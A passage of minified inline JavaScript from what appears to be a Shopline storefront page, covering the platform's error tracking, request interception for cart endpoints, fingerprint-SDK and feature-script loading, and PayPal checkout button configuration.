2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script type="application/javascript" defer src="https://front.myshopline.com/cdn/v1/base/website/layout_scripts/reference_sdk/2025121007064444/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = window.__resource_url__('https://front.myshopline.com/cdn/v1/base/risk/adff/bundle.iife.js');
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var u,a=[],s=!1,f=-1;function l(){s&&u&&(s=!1,u.length?a=u.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=c(l);s=!0;for(var n=a.length;n;){for(u=a,a=[];++f<n;)u&&u[f].run();f=-1,n=a.length}u=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function m(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||c(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,c,u=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(u.push(r.value),u.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(c=t.return(),Object(c)!==c))return}finally{if(s)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),c=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||c()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var r={};return function(){"use strict";t.r(r);var e=t(100),n=t.n(e);function o(e){return new Error("Features should be an Array. Received: ".concat(JSON.stringify(e)))}var i=function(e){return e.DEV="develop",e.STAGE="staging",e.PREV="preview",e.PROD="product",e}({}),c=[i.DEV,i.STAGE,i.PREV,i.PROD];function u(e,n,t){return window.__resource_url__("https://front.myshopline.com/".concat(function(e,n,t){var r="";if(c.includes(t))switch(t){case i.DEV:case i.STAGE:r="/test";case i.PREV:case i.PROD:}return"cdn/v1".concat(r,"/base/website/layout_scripts/load_feature/").concat(t,"/").concat(e,"/").concat("v".concat(n.replace("v","")))}(e,n,t),"/").concat(e,".js?timestamp=").concat("1766561156850"))}var a=Object.create(null),s=Object.create(null);function f(e){e.hasLegacy&&(e.legacy=!0,e.props={},function(e){var n=e.name,t=e.version,r=e.props,o=e.legacy,i=n+"@"+t,c=void 0===r?{}:r;if(a[i])throw function(e){return new Error("Could not create registry entry ".concat(e))}(i);a[i]={props:c,scriptId:i,name:n,version:t,legacy:o}}(e))}function l(e){var n,t=e.name+"@"+e.version,r=a[t],o=e.name,i=e.version;if(!r)throw function(e){return new Error('The feature { name: "'.concat(e.name,'", version: "').concat(e.version,'" } does not exist'))}(e);if(s[o]&&s[o]!==i)throw function(e,n){return new Error("".concat(e," has already been loaded at version ").concat(n))}(t,s[o]);return s[o]=i,r.src=u((n={name:o,version:i}).name,n.version,window.__ENV__.APP_ENV),r}function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}t(828);var p=m()?window.navigator.userAgent:"";function m(){return"object"===("undefined"==typeof window?"undefined":d(window))&&window.window===window}var y,h,v=[],w=[];function g(e,n){var t,r=e.src,o=e.props;function i(){v.push(t),a(),n(null,t)}function c(){w.push(t),a(),n(new Error("load error ".concat(r)))}function u(){t.addEventListener("load",i),t.addEventListener("error",c)}function a(){t.removeEventListener("load",i),t.removeEventListener("error",c)}(t=document.querySelector('script[src="'.concat(r,'"]')))&&v.indexOf(t)>-1?i():t&&w.indexOf(t)>-1?c():t?u():(t=document.createElement("script"),Object.keys(o).forEach((function(e){t.setAttribute(e,o[e])})),null===t.getAttribute("defer")&&t.setAttribute("defer",""),t.src=r,t.crossOrigin="anonymous",u(),function(e){!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:p;return!e.match(/Chrome/gi)&&!!e.match(/Safari/gi)}()?document.head.appendChild(e):window.requestAnimationFrame((function(){document.head.appendChild(e)}))}(t))}function b(){}function x(e){if(!e||"string"!=typeof e.name||"string"!=typeof e.version)throw function(e){return new Error('Features should be defined as `{ name: "name", version: "version" }`. Received: '.concat(JSON.stringify(e)))}(e)}function E(e,t){var r=[],o=function(e,n){return e.reduce((function(e,t){try{var r=l(t);e.push([r,t])}catch(e){n.push(e)}return e}),[])}(e,r);return function(e,t,r){var o=e.length;o?e.forEach((function(e){g(n()(e,1)[0],(function(e,n){e&&t.push(e),0==--o&&r(t)}))})):r(t)}(o,r,(function(e){var n=e.length?e:null;t(n)}))}f({name:"consent-tracking-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.1",hasLegacy:!0}),f({name:"customer-account-api",version:"0.2",hasLegacy:!0}),f({name:"customer-account-api",version:"0.3",hasLegacy:!0}),f({name:"component-toast",version:"0.1",hasLegacy:!0}),f({name:"component-quick-add-modal",version:"0.1",hasLegacy:!0}),function(e){e({name:"order-tracking-api",version:"0.1",hasLegacy:!0}),e({name:"risk-api",version:"0.1",hasLegacy:!0})}(f),y="loadFeatures",h=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b;if(Array.isArray(e))return e.forEach(x),E(e,n);throw o(e)},window.Shopline=window.Shopline||{},window.Shopline[y]=h}(),r}()}));</script><script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1644552181119","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1644552181119","paymentId":"7140267501770818023","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"P4TQQMK2Q6JF4"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,paylater,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\",\"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"USD","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"7e93d75f9830518cf3e108ecb369021f","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"EMAIL_OR_MOBILE","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":true,"pickupPhoneRequired":true,"localDeliveryPhoneRequired":true,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"ONLY_SETTLE","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":false,"maxDiscountCodeCount":"1","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/1222d0e7aeb03d0eada8e828df1ec99b/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.PaymentButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.shopline-payment-button-wrapper');
      const isDesignMode = window.Shopline && window.Shopline.designMode;
      if (paymentButtonWarps && paymentButtonWarps.length || isDesignMode) {
        init();
      }
    })
  })()
</script>
<script>!function(n){"function"==typeof define&&define.amd?define(n):n()}((function(){"use strict";window.Shopline=window.Shopline||{},window.Shopline.redirectTo=function(n){if(n.startsWith("http")||n.startsWith("//"))return n;var t=window.Shopline.routes;return"".concat(t&&t.root?t.root:"").concat(n).replace(/\/+/g,"/")}}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e,n){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);n&&(t=t.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),o.push.apply(o,t)}return o}function n(n){for(var t=1;arguments.length>t;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e(Object(i),!0).forEach((function(e){o(n,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach((function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}))}return n}function o(e,n,o){return n in e?Object.defineProperty(e,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[n]=o,e}function t(e){for(var n=document.cookie.split(";"),o=0;n.length>o;o++){var t=n[o].trim();if(t.startsWith(e+"="))return t.substring(e.length+1)}return null}function i(e){var n=e.method,o=e.url,t=e.data;return new Promise((function(e,i){var r=new 